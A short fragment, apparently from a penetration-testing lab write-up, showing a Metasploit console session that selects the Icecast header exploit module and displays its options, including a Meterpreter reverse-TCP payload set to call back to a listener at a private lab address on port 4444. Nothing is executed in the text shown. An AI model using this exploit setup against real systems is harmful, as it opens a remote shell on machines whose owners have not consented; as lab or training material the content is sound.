 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.